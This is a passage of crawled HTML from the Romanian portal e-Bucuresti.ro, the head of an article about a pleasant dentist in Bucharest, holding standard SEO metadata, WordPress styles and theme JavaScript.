

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/
body_size: 188430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.e-bucuresti.ro/xmlrpc.php" />
    <title>Stomatologul la care te duci cu plăcere | e-Bucuresti.ro</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ai nevoie de un stomatolog la care să te duci cu plăcere? Ei bine, există mai multe beneficii ale unui astfel de dentist! În primul rând, un stomatolog la care te duci cu plăcere îţi oferă o atmosferă relaxantă şi primitoare. Acest lucru este foarte important, deoarece îţi va permite să te simţi mai confortabil" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="e-București.ro"/>
	<meta name="google-site-verification" content="lA7wk6nagRmQYPakU3qmXmFyglAZK8TgT0gTKZ-ScuE" />
	<meta name="keywords" content="cabinet stomatologic bucuresti,cabinet stomatologie bucuresti,stomatolog bucuresti,stomatologie bucuresti,sănătate" />
	<link rel="canonical" href="https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#article","name":"Stomatologul la care te duci cu pl\u0103cere | e-Bucuresti.ro","headline":"Stomatologul la care te duci cu pl\u0103cere","author":{"@id":"https:\/\/www.e-bucuresti.ro\/author\/sannet\/#author"},"publisher":{"@id":"https:\/\/www.e-bucuresti.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.e-bucuresti.ro\/wp-content\/uploads\/2022\/10\/Stomatologul-la-care-te-duci-cu-placere.jpg","width":1524,"height":1016,"caption":"Stomatologul la care te duci cu pl\u0103cere"},"datePublished":"2022-10-26T19:19:57+03:00","dateModified":"2023-02-27T11:06:59+02:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#webpage"},"isPartOf":{"@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#webpage"},"articleSection":"S\u0103n\u0103tate, cabinet stomatologic bucuresti, cabinet stomatologie bucuresti, stomatolog bucuresti, stomatologie bucuresti"},{"@type":"BreadcrumbList","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro#listItem","position":1,"name":"Home","item":"https:\/\/www.e-bucuresti.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro\/category\/sanatate\/#listItem","name":"S\u0103n\u0103tate"}},{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro\/category\/sanatate\/#listItem","position":2,"name":"S\u0103n\u0103tate","item":"https:\/\/www.e-bucuresti.ro\/category\/sanatate\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#listItem","name":"Stomatologul la care te duci cu pl\u0103cere"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#listItem","position":3,"name":"Stomatologul la care te duci cu pl\u0103cere","previousItem":{"@type":"ListItem","@id":"https:\/\/www.e-bucuresti.ro\/category\/sanatate\/#listItem","name":"S\u0103n\u0103tate"}}]},{"@type":"Organization","@id":"https:\/\/www.e-bucuresti.ro\/#organization","name":"e-Bucuresti","description":"Portal de \u015ftiri \u015fi afaceri locale","url":"https:\/\/www.e-bucuresti.ro\/","telephone":"+40756599774","logo":{"@type":"ImageObject","url":"https:\/\/www.e-bucuresti.ro\/wp-content\/uploads\/2021\/11\/logo-e-Bucuresti-300x300-1.png","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#organizationLogo","width":300,"height":300,"caption":"logo e-Bucuresti"},"image":{"@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.e-bucuresti.ro\/author\/sannet\/#author","url":"https:\/\/www.e-bucuresti.ro\/author\/sannet\/","name":"e-Bucure\u0219ti.ro","image":{"@type":"ImageObject","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4f6116eed582d3f057ee9cb50ffa32c6b46286212aac239fd26230bde9837eb9?s=96&d=mm&r=g","width":96,"height":96,"caption":"e-Bucure\u0219ti.ro"}},{"@type":"WebPage","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#webpage","url":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/","name":"Stomatologul la care te duci cu pl\u0103cere | e-Bucuresti.ro","description":"Ai nevoie de un stomatolog la care s\u0103 te duci cu pl\u0103cere? Ei bine, exist\u0103 mai multe beneficii ale unui astfel de dentist! \u00cen primul r\u00e2nd, un stomatolog la care te duci cu pl\u0103cere \u00ee\u0163i ofer\u0103 o atmosfer\u0103 relaxant\u0103 \u015fi primitoare. Acest lucru este foarte important, deoarece \u00ee\u0163i va permite s\u0103 te sim\u0163i mai confortabil","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/www.e-bucuresti.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#breadcrumblist"},"author":{"@id":"https:\/\/www.e-bucuresti.ro\/author\/sannet\/#author"},"creator":{"@id":"https:\/\/www.e-bucuresti.ro\/author\/sannet\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.e-bucuresti.ro\/wp-content\/uploads\/2022\/10\/Stomatologul-la-care-te-duci-cu-placere.jpg","@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#mainImage","width":1524,"height":1016,"caption":"Stomatologul la care te duci cu pl\u0103cere"},"primaryImageOfPage":{"@id":"https:\/\/www.e-bucuresti.ro\/stomatologul-la-care-te-duci-cu-placere\/#mainImage"},"datePublished":"2022-10-26T19:19:57+03:00","dateModified":"2023-02-27T11:06:59+02:00"},{"@type":"WebSite","@id":"https:\/\/www.e-bucuresti.ro\/#website","url":"https:\/\/www.e-bucuresti.ro\/","name":"e-Bucuresti.ro","description":"Portal de \u015ftiri \u015fi afaceri locale","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/www.e-bucuresti.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere.jpg" /><link rel="icon" type="image/png" href="https://www.e-bucuresti.ro/wp-content/uploads/2023/01/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="e-Bucuresti.ro &raquo; Flux" href="https://www.e-bucuresti.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Bucuresti.ro &raquo; Flux comentarii" href="https://www.e-bucuresti.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-bucuresti.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-bucuresti.ro%2Fstomatologul-la-care-te-duci-cu-placere%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-bucuresti.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-bucuresti.ro%2Fstomatologul-la-care-te-duci-cu-placere%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.e-bucuresti.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.e-bucuresti.ro/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.e-bucuresti.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.e-bucuresti.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.e-bucuresti.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-bucuresti.ro/wp-json/wp/v2/posts/1138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-bucuresti.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.e-bucuresti.ro/?p=1138' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"478cbdf3d5","wpRestUrl":"https:\/\/www.e-bucuresti.ro\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.e-bucuresti.ro\/wp-admin\/","wpRestNonce":"478cbdf3d5","wpRestUrl":"https:\/\/www.e-bucuresti.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.e-bucuresti.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/www.e-bucuresti.ro\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
